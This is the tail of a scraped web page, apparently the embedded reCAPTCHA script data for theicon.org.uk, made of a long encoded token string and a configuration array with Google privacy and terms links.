cOhNsOxwqzCvQ5DJU4lNQjCicKLwr5ow4Bcwqw7L8KgAsKDwqDDnSHDiS0Ow7RtNW/[base64]/Dj8KCwqbDhE0wacOswrtoSAwYwr/DlSLDp8KEw4zCo8OCYMOywo7CisKswqnCowhFwqkJecKMwosnwqhQw7jDi8O+ERXCvlTChHRZwpoNM8OuwpvDvcOjdsOkw5TCs8Kjw7NPTBrDjsK/wrXChsO4SWDDi3JewonDphECw5TCrX/[base64]/DlMO8wpBPUcKyw6YGfsOCwqkQVMOCYUjCgMKILjbCtMOaaVkoPcKYw6FUclpLJ2HDjMOsahZXKjDCkmcOw7HCkxt9wo3CjTHDqwZ8wpjCvMKkW0HCksObW8Kdw4hQScO9wqdUw6NtwrnCgMO3wqQtfArDosOMJE8dwq/[base64]/DpsKTBsOdwq0mwpZ/w5dqN8K5djJuwpguwrYfT8Ksw6jDt0Q8b8OYZCAdwpfDg8OEw4IBw4c5w7kTwpXDqsK9VsOlE8Oiwp59wqnCkHDClsOeEkN4TsOkE8K1UF93C2/CgsOYcsKKw6NrG8K5wqZ6wrldw78yW8K9w7nCssO/wp5QN8KGbcKvShzDj8O+wq/[base64]/wqTCq3hpwoHChHnCrsKrw6TCjMKbwpLCi8KhcsO1J8KjeMO/wqVxwpNGwrEpw6/CqcKAw7lxWMO1W3nCl3nCmgfDqcOAwrzCr3vDo8K2MQwtfA3DoWzDvMOQCMOlWG3Cv8OjDWo4AcKNdQTDt8KudMOcwrZyS2INw7PDpMKuwqTCow4xwpvDm8OPNcK4B8OJXj/DoTdpWgbDuWjCrh3DrCwLwpNgPsOMw6xVAcOIZsOoBcO7w6YQJi7DssKVw4BLPMKOwqlqwqjCkSxbw5jDpRFmcW5YDl7ChMK5w7IjwqjDqMOMw5x0w4bDs3odw7Imd8KOXMOaasKEwpHCssKHPBTCjWIcwrs0wq4swptDw59RH8Kcw47CrhhxG8OlNj/DqMKseiDDkk1WJFfDmnDChl/[base64]/woXDpsKjJ2zDl8KgJDnDgnLDtRTDgmcxesO/GcKESMO1w4ZlwrMzw6LDhsKywonCjmnCq8OnwqU/w6/DqmfCgmpvPTYyOj/DhMOcwpECCcOcw5xXwrURwqMFdMKbw5LCkcO0YyJGfsOrwpBGwo/ChXloI8K2aV7ChsO1FMKBecKcw7pvw4xQfsKDJcKfOcOKw5rDlsKDw6LCrMONIR3CosOgwoEgw67Dg3FxwrV+wp/DvQVEwr3CkX13wq7DmMK/EBAONsKtw65uD3XDj1XDm8KbwpkSwo3CnnfDrcKMwpojfwZNwrtVw77CicKZB8KkwpbDiMOlw64mw7rCk8OGwpEyBcKtwqYlw4DCkR8rQgEEw7/DlWE7w5LCgMK+asOnwp9ETsO2b8O/w5Ytwq/[base64]/QEMDwpXChzFFKsOJwr7CvMKcWR3CtMKkCFl3wodhH8O/wqbDo8OGwrhJXGs8wrRTXsKnBm/[base64]/CjQNvw5R9DybClyw8B8KdwoHDvH/DsCx/McObc0rCtCjCtsOEbMO4wqjDlHQNB8K0MMO4woNTwpLDtnDCuiglw6bCpsK0dsOeQcONw7w/[base64]/Dm3MCO8KyP8OAIFDDqkzDgMO9w7hwwrUrWTjCqMK+wpFCEXDCpSvDqnMkZ8Otw4bDsyxtw4HDmcOmGlYaw4XCksOfFljCmFVWw5kabcORasK/w4HChVvCqsKowozCncKTwoQsWMO+wpjClS0Ww4TCkMOAZG3DgDNqNH/Ci0LDiMKfw65MM2XDkHLCrsKewqk5wqDCj17DpyMSwp3CgS7Cg8OUOlwhO0rCnjrDucKmwrnCo8OsY13Cg0zDqcO2ZsOhw4HCgj5MwpEdPsK7TgdoecOdw5Uhwo/DrmFYN8OVORNKw6PDnsKlwonDm8KFwpfDp8KMw4wpDsKawq5qwrDChsKEGWVQwo/CmcKGwrXCosOhXcKRw5RPLmpiwpsOw6BAfXRmw5wMOcKhwp1cIj3DrQtWaGTCn8OZw6XDgcOqwpxwMk/CpT3CtjjDkcOWLy7Clj3Ct8K8w7cewqnDjsKpX8K0wrYjMw57woXDu8OceVxFOsOGY8OZNEjCm8O8wqZlHsOSQTUow7TDu8KvR8OjwoDDhHPCj1t1TwQaI1jDusK/w5PDrVofZsORMsOww67DoMO/LsOrw7oNecOKwpEVwrhOw7PCgMKaCsKzwrnCm8KzIMOnworDgsO7w53DuxDDkC05wq55b8K5w4bCrcKHUcOmw4/DlMO/JwcDw6HDqcOzBsKnYcKowrUNSsOsRMKRw5VbSsKZWTZ3wrPCosO+J2hZDMKrwrnDmhdfVy/CjMOWGcORW0ANQnHCkcKKHiFuQVg9KMKZRhnDrMOaVMKDEMO8wr7CvsOsXhDClX5Ow5/DjsOdwrbCrcO8a1bDtELDs8KUwplbQCDCi8O9w7TCmsOECcKiw7gxDHXCr2ETLjPDmMOkOwDDvX/[base64]/w63ChyhXwqLCuh/[base64]/[base64]/Cq8KCahkGGTzDksOGwp9Lw43ClcO6w4DDo8KswpPCjgfCiGJpAH9uw4nCj8OiTx3CkcOtwrNPwrLDqMOmwrbCtcOCw7XCgcOpwo/DocKtEsOIKcKbw5bCmD1Uw47CgA0SWsOLTCFjFsOww4ULw4lMw6vDtsKSAE95wrZwXsOXwq1Uw73Cr2zDn3PCq3oOwrrCh0x8w7p/KEXCkVbDosOhEcO1WywNXcKVQ8OTbE7Dtj3CjMKlWyzDksOrwqjCuSMjUsOKMMOww7IDesOJw73ChEkzw6jCtMOrEh7DvT/Cl8KMw4HDkC/DhGkRWcOQFD/Dj2LCmsOOw5oiTcKlbF8SR8Knw6HCtzfDusK6KMO0w7HDi8Ktwq4LfhnCg2zDvgwfw40fwpLDqsK/wqfClcK0w4zDgCwsQcK4W1skKmLDinsowrfDkHnCjGzCvMOQwqpUw4cmLsK6ZMOKZMKMw7FmTj7Dm8Kkwo97bsOwRTDCtsKzwrjDlMOpTgzClmIDZMO+w4LDhETCg1bCmiDCo8KNM8K9w7B4J8O+eCUyC8Ojw7bDnMKXwp5HdXHDo8Otw6vDom7DpDXDtXM/EsOvTcOUwq7CucObwq/DqQrCrcOFHcKiVEXDvMKSwrZWQ1HDkR/Dt8KgOgVpw6NMw4hWw4Fsw4vCosO4VMOxw6zDscO7cjoPwo0cw6YVScOcGH9JwpBKwqPCmsOOYR5fLsORwoDCosOHwqrCsE4mBsKZDMKPRxo0V3/DmAgZw6/DicO2wrnChcKFw4fDmsKowptrwpHDqkkBwqI5D0ZJQsO+w4DDmz7CnwHCjCx9w4DCj8OSS2TCriUhW2bCsVPClxcDw4NAw5jDg8Ktw6nDt13DlsKuw5/CrcOsw7NMMMOaLcOyECFabXkiZcOgw5Ztw4RRwp4Qw4hvw7drw5wlw7PDtsO+GStUwrF1ehrDlsKBGcKrw4nCqMOhNMOLO3rDmxXDiMOnTBjCgMOnw6TDqMOGf8KCf8O3PMKDSBvDqMK/URA3wrVvMsOSw6IzwoXDqMKAMxhHwro/QMKrbMK2EDzCkjDDo8KtPcO1UcO/Z8OeTWJUw6EmwpoDw6V4f8OTw53Dr1zCnMO9w7LClMO4w57CqMKfwq/ClMOzw7bCgjFOVFFQTcO9wqMYOivCs3rDjHHCrcKTGcO7w6UYLcOyPMKHSsONaFl5dsOPHGsrOTjCug3DghBTNcOJwrvDvsOTw4IwES/Dl1gdw7PDklfCuk9IwrvDmcKKCwPDg0vCtsOvKXLDs3rCn8OzdMO7Q8Krw6nDrcKQwo4vw4bCqMOMUS/[base64]/[base64]/CoMKdCMOcwr9ifEgww4XDonzCgcK/E0R/wo7DohwIHMKeFxo9Gg96P8OWwprDjMKCYMKKwrXDhAbDmCDCoHUPw4HCk3/[base64]/CjkbCt2NuNMKXG8OtN1nCpMKNw7PDpMO+ZjHCn3A/[base64]/MQPDssKDeyPDsGTDtxDCocOLw5nDtcKIN1zDiw08wpQ9w7ZqwqNgwqYUXcKkJHxcWXrCtcK/[base64]/wqJYw6rDvCVbQcOKw5rDusO1YG8OQ8OTw7J4w4PDmHg5wrrChMOlwrjChcKtwrHCpcKwDsKAwqNLw4YkwqNbw6jCkTYaw6/DvQXDrEXDmxtPbcOtwpJew7sGD8OMwqnDv8KaX2/CsSA1LQHCs8ObKMK6wpjDiBTCgn4LWMKqw7t7w5NPOCwcw5XDhsKXPsO7U8K0w598wrbDqWrDi8KjKBTDjwHCqsOOw4JvOTLDrENYwr8uw6o0F2PDrcO0w6luLXDDgsO/[base64]/Ch8KucFXDhsKcwqLDpcKww6zDrMO+OwnDnyrDicOEw6vCksOWQcOMw6jDtFsMLRMABMONcVFfFcOdMcOMIBRYwo3Cq8OwTMKOTEUjwoTDmUwLw54vOsOvwrTCi1xyw7gGV8Oyw6PCu8Kdwo/ClMKvLMObcRwRUjHDmsO4wrkfwpFNZmUBw5zDtVbDuMK4w7TCvsOKwrvDmsKVwpcQBMKZWBjDqkzDisOvw5tQH8KLfmnCgG3CmcOaw4LDp8OebmLCmsOSEzPCli0sdMO9w7DDpcKxw4lWCXBlbGnDrMKgwrsgB8OmRFvDjsO9M1rCo8Odw5deZMK/AsKiWcKIDcKRwoplw5PCoxBYw7hZw6XDvksZwq7CizkWw7/DglF4JMOpwqdSw5vDmHjCtmEvw6fCgsOxw7LDhsKZwqVfQFF/XEPDsUxXVMOnTnLDmsK/bhNwecOnwpgCAQsVW8OWw4rDnDbDssK6SMOwesO9EcK4w4BaZSQ5Dnxvcgtowr7DtGEGJBh/w4FGw4cdwpDDtT5CTTlXBGXCmsKkw5lyXTQwOMOQwrLDjiDDrMOiJGDDoWwHEWRaw73DuxkTwrY5YELCqcO5wpPCqi3Cjh/DhTwAw63DqMKSw5s9wqx/bVHChsKTw7LDjMOeasOGGMKEwo9Bw4wwbArDk8K3wozCiTIfbFHCvsOef8KBw5Zxwr/ChmBJHMOUF8KrTE/CmWosLHnDjH/DisORwrwxT8KdW8KHw4FIFcKgOMO4w73CnWXCgcOvw4AzY8OnYW0pKcOFw4nDpMK8w4jCgHVuw4hdw4vCqTcIGQhfw7TCjRHDoXYWZhhULBtTw7jDlxRTPA1IUMKFw7xmw4DCpcOaTcOMwpRqHcKDKcKgc1tww4DCpSPDr8Knw5zCrF/Drk3DgAYUehV2ZBIYS8KvwrROwrxDCQISwqfDvgFMw5vCv05Rw5UpBkDCiFYnw4fCisKMw5BDFCTComTDssKzJMKowq/DmlY/JsOmwrrDosKtCGElwpLCtcO1TsOIw53DpirDlg8fV8KlwqDDmcOuZ8KTwphbw4ILOHXCrsKhDhJ5ByfCjFTDicKww5XChcOowr7CssOzc8KUwqrDvSnDhA/DgDEXwoDDocK+QsOmH8ONEkADw6Jtwqshbh7DgRluwpzCiSnCqUN1wpjDoyHDp0Vpw6fDjXo9w48Qw7TDqh/Csjoqw53CmX9dA3BwIlPDiDwuTsOlVQbCuMOhQcKMwqV+FsKWwpXCvsOGw6bCtB/ChV4nMiUcEnQgw73DkDtcCynCtWt5wqnCkcO8wrZ5EMOvwo7Dv0UvX8OoFDXDllXCrUV3wrfCuMK4Gzhsw6vDrinCn8O9PMKTw5o4w78zw5cGTcORLsKkw4jDnMKVEGpdw5bDjMONw5o9cMO5w5/Dil7CtcKcw5pPw4TDgMKgwoXCg8KOw7XChMKNw5Nfw7zDocOBXTthbcK3w6TDqMO8w7UANBViwqU8bHPCpTLDhsOvw5LCocKDTsKjCC/DgGhpwromw652wqnCphbDj8KmQB7DokTDoMKAwpfDgjrDj0nChsKowqFIHFfCsHEcwpVKw61Qw4VHe8OLNV4Jw7/[base64]/[base64]/Dl8OCwo/CpXvCoicAwrVuFMOEbcOWwqrCoMKFwr3CjmLCusOnQsOvDMKgwpvDs2Jvfl5kc8KyUsKaK8KjwoXCo8OKwosiw4pxw6HCuRgHwonCoGPDi3fCsF/[base64]/DlS8OwqQELljCvTPDlG1aIsOPw7/[base64]/CjsOgO3HDgCcuBsOKwrDDqH1WwrZHSTLCoxFow7bCs8KPZRfCh8O9acOEwoTDgRYKFsKYwrHCvgpLP8ORw5Yqw7NIw4nDs1LDqzEPPcOcw7sMw4UUw44sQcODU2fDmMKQw5YzfcKwQsKuGkbDucK4dxsow4I0w5LDvMK6BTDCn8OjdcOsasKNPMOuWMKdMsOZwp/CsSdXwolSSMOzEMKZw4FHwpd4ZMO8SMKKK8O0IsKmw5gmL03Ck0DDicOPwozDhsONPsKCw5XDqsKTw75XNcKZCMOgw7EOwoZyw4B2wq5/woHDjsKqw5vDj2t6RsK8D8Knwp5pwpTChsOjw5QLcn5GwrnDmG5LLzzDnGsOGMKmw6Ufwp/Dmhwxwo/Cv3bDtcOsw47DuMKTw5LCsMK9woVLRsO6ECDCq8KSQcK2e8KxwpEGw5fDh0kjwqnDr1Bww5zDuXRyYwjDpmLChcK0wo/DtcOdw4pGGg9Rw6zCocK8b8KSw5lAwr/CgcOsw7fDqsO0KcKlw6vCrn5+w444fFAdw5oxS8KJTDZLw7YFwojCmF4Sw6TCqsKbHxwAWArDliXCssOiw5fCkMKNwrtFBW1hwo/DuS3ChsK4QWlSwp3Cn8K5w5MQKHw4wqbDnkbCr8K7wr8WYMKQbMKAwrTDr1fDvsOjwqZCwpsdMsOpw4o8dcKRw4HCtcK/w5DCsn7Dn8OBwo9Owr0Xwpk0SsKew4t8wrHDiTlWXB3DtsOww7IyUwYfw5/DqCPCm8K6woR7w5XDgw7DtxFPWk3DoHfDsDgiNFzDvBTCksObwqTDksKTw64SVsK5UcOpwpDDux7CvW3DlQ3DpBHDi0PClcOOw649wottw7UuRSbCicKfwqvDucK5w7zCm1zDm8OZw5sSOyQWw4g7w60xYi/CtcOgw5IEw7QlHTbDtsK/[base64]/[base64]/CgMKBBljCm8OrwojDjGAnwotbwr3CnTDDhsO1wp1awrlzG13DviXCl8OEw602wovDhMK0woLCmMOYEDw1w4XDnjJfeXDCqcKtTsOLPMK/[base64]/DnA/[base64]/DTrDiTjDh8OOwqVnwpRObD3CgMKINwF6alFjD2PDtEFyw5rDqsOYOsODVMK0XQQKw4s/w5DCvcOTwrReF8OBwohUfMONw4tEw6Q1IS0bw7PCiMOgwp3CjMKmWMOTwoYdwq/DhsK0wrdHwqAewrHDtg8vMBPDsMK9AsKuwppSVsKNU8K1ewPDg8OqLG8NwoTCjcOyYMKjCW3DtxDCqsKRScKSNMOwdcK0wrsZw7XDkm9ww6E5TMO8w6HDhMOoKDE/w4/Cp8OufMKMe0cywp9wWsObwox+KsKxLcOKwpRPw6LDrl0yJcOxFMK1MlnDqMOWQcKSw47DshIMIHIZCRkyXSgyw6PDvR9TUMO/w5XDn8OAw6fDrMO2RcK5wqTDksOiw4XDuFZgecKkd1I\\u003d\x22],null,[\x22conf\x22,null,\x226LePtrwUAAAAAKS8BAXMvSJUy_P30oEnmFwjxAoV\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,217],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.theicon.org.uk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22pugUDHMOKE7TqvqlwyBbN+lZ0UdbODSdIVtPscdJZZ0\\u003d\x22,1,0,null,1,1768633881264,0,0,[11,126],null,[15,179,13],\x22RC-gSVSU5v6iDu87Q\x22,null,null,null,null,null,\x220dAFcWeA7X0eAtnd1807ljIC8DS3eFAjfXTBe6hFO_Pb_hAHOPO_qZML7kvzAx0DUjGjSdd6bJ08P18O2Hjmotd5MS822BpV6UgQ\x22,1768716681465]");
    </script></body></html>